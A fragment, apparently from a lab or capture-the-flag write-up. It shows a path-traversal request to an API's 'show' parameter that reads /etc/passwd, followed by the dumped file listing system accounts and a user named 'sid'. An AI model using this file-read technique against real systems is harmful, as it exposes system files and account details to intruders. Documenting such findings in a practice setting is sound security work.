 10.10.110.159:5000/api/v1/resources/books?show=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:
/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin
/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:
/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd
Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-resolve:x:101:103:systemd Resolver,,,:/run
/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin _apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin landscape:x:108:112::/var/lib/landscape:/usr/sbin
/nologin pollinate:x:109:1::/var/cache/pollinate:/bin/false sid:x:1000:1000:Sid,,,:/home/sid:/bin/bash
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin